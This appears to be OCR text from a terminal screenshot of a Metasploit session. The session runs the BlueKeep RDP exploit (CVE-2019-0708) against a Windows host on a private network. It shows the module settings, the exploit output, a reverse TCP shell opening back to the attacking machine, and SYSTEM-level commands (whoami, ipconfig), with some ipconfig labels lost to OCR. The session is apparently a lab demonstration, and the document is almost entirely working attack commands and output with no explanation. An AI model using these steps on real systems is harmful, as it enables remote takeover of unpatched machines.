 应用程序 位置 终端 星期一 14:42 1
root@123456: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.31.237:4444
[*] 192.168.31.150:3389 - Detected RDP on 192.168.31.150:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.31.150:3389 - The target is vulnerable.
[*] 192.168.31.150:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.31.150:3389 - Surfing channels ...
[*] 192.168.31.150:3389 - Lobbing eggs ...
[*] 192.168.31.150:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.31.237:4444 -> 192.168.31.150:49175) at 2019-09-09 14:32:49 +0800
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
Bluetooth :
. . . . . . . . . . . . :
DNS . . . . . . . :
:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::75ac:8995:3ef3:8cad%11
IPv4 . . . . . . . . . . . . : 192.168.31.150
. . . . . . . . . . . . : 255.255.255.0